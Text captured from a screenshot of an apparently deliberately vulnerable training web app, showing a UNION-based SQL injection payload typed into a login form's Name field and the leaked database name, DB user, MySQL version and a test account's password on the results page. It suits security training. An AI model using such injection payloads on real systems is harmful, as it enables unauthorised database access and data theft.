 View your details
Back
Please enter username and password
to view account details
Name ,database(),user(),version(),5#
Password •••••••
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=jamess
Password=123456
Signature=ahm
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5